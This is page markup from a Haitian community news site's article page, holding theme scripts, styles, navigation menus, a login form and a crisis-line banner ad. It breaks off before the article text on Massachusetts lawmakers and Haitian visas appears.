var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="95e63d2a09";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/massachusetts/",
                    "name": "MASSACHUSETTS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/massachusetts/boston/",
                    "name": "Boston"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/",
                    "name": "Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-21508 single-format-standard td-standard-pack pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="21508" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 29, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i 